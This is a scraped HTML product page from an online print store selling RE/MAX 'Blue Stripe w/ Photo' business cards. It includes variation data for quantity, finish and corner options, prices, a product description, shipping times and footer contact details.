https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPMS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255347,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;59.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPMR-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255348,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;10.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 10.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:149,&quot;display_regular_price&quot;:149,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;149.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPSS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255349,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;74&quot;,&quot;weight_html&quot;:&quot;74 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;10.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 10.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:169,&quot;display_regular_price&quot;:169,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;169.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPSR-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255350,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;74&quot;,&quot;weight_html&quot;:&quot;74 oz&quot;}]">
	<div data-product_id="255326" data-threshold_min="30" data-threshold_max="100" data-total="24">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_quantity">Quantity</label></th>
						<td class="value">
							<select style="display:none" id="pa_quantity" class=" woo-variation-raw-select" name="attribute_pa_quantity" data-attribute_name="attribute_pa_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="100" >100</option><option value="400" >400</option><option value="500" >500</option><option value="1000"  selected='selected'>1000</option></select><ul role="radiogroup" aria-label="Quantity" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_quantity" data-attribute_values="[&quot;100&quot;,&quot;400&quot;,&quot;500&quot;,&quot;1000&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="100" class="variable-item button-variable-item button-variable-item-100 " title="100" data-title="100" data-value="100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="400" class="variable-item button-variable-item button-variable-item-400 " title="400" data-title="400" data-value="400" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">400</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="500" class="variable-item button-variable-item button-variable-item-500 " title="500" data-title="500" data-value="500" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_quantity" data-wvstooltip="1000" class="variable-item button-variable-item button-variable-item-1000 selected" title="1000" data-title="1000" data-value="1000" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_finish">Finish</label></th>
						<td class="value">
							<select style="display:none" id="pa_finish" class=" woo-variation-raw-select" name="attribute_pa_finish" data-attribute_name="attribute_pa_finish" data-show_option_none="yes"><option value="">Choose an option</option><option value="glossy"  selected='selected'>Glossy</option><option value="matte" >Matte</option><option value="suede" >Suede</option></select><ul role="radiogroup" aria-label="Finish" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_finish" data-attribute_values="[&quot;glossy&quot;,&quot;matte&quot;,&quot;suede&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Glossy" class="variable-item button-variable-item button-variable-item-glossy selected" title="Glossy" data-title="Glossy" data-value="glossy" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Glossy</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Matte" class="variable-item button-variable-item button-variable-item-matte " title="Matte" data-title="Matte" data-value="matte" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Matte</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_finish" data-wvstooltip="Suede" class="variable-item button-variable-item button-variable-item-suede " title="Suede" data-title="Suede" data-value="suede" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Suede</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_corners">Corners</label></th>
						<td class="value">
							<select style="display:none" id="pa_corners" class=" woo-variation-raw-select" name="attribute_pa_corners" data-attribute_name="attribute_pa_corners" data-show_option_none="yes"><option value="">Choose an option</option><option value="square"  selected='selected'>Square</option><option value="rounded" >1/8&quot; Rounded</option></select><ul role="radiogroup" aria-label="Corners" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_corners" data-attribute_values="[&quot;square&quot;,&quot;rounded&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_corners" data-wvstooltip="Square" class="variable-item button-variable-item button-variable-item-square selected" title="Square" data-title="Square" data-value="square" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Square</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_corners" data-wvstooltip="1/8&quot; Rounded" class="variable-item button-variable-item button-variable-item-rounded " title="1/8&quot; Rounded" data-title="1/8&quot; Rounded" data-value="rounded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1/8&quot; Rounded</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972677576496">Blue Stripe w/ Photo RE/MAX Business Card quantity</label>
	<input
		type="number"
				id="quantity_6972677576496"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="255326" />
	<input type="hidden" name="product_id" value="255326" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p><strong>Dimensions</strong>: 2&#8243; x 3.5&#8243;</p>
<p><strong>Corners</strong>: Square or Rounded</p>
<p><strong>Cardstock: </strong>16PT Glossy/Matte 19PT Suede</p>
<p><strong>Available Coating</strong>: Matte, Glossy, or Suede</p>
<p><strong>Quantity Options</strong>: 100, 400, 500, 1000</p>
<p><strong>Production time</strong>: 2 business days</p>
<p><strong>Shipping Options</strong>: Ground Shipping (1-4 business days)</p>
<p><strong>Description</strong>: These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.</p>
<p>Orders Placed by 10 AM EST will print and ship within 2 business days.</p>
<p>For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3.5 &times; 4 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>100, 400, 500, 1000</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p>Glossy, Matte, Suede</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_production-time">
			<th class="woocommerce-product-attributes-item__label" scope="row">Production Time</th>
			<td class="woocommerce-product-attributes-item__value"><p>Orders Placed by 12 PM ET will print and ship within 2 business days. For example, an order placed Monday at 10 AM will ship Wednesday. An order placed Tuesday at 6 PM would ship Friday.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_corners">
			<th class="woocommerce-product-attributes-item__label" scope="row">Corners</th>
			<td class="woocommerce-product-attributes-item__value"><p>Square, 1/8&quot; Rounded</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.mygonetwork.com/product/white-re-max-business-card-with-split-back/" rel="prev">
					<img width="324" height="216" src="https://store.mygonetwork.com/wp-content/uploads/2020/10/White-REMAX-Business-Card-with-Split-Back-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White RE/MAX Business Card with Split Back" />					<span class="storefront-product-pagination__title">White RE/MAX Business Card with Split Back</span>
				</a>
			
							<a href="https://store.mygonetwork.com/product/white-stripe-w-photo-re-max-business-card/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.mygonetwork.com/wp-content/uploads/2020/10/White-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Stripe w/ Photo RE/MAX Business Card" />					<span class="storefront-product-pagination__title">White Stripe w/ Photo RE/MAX Business Card</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
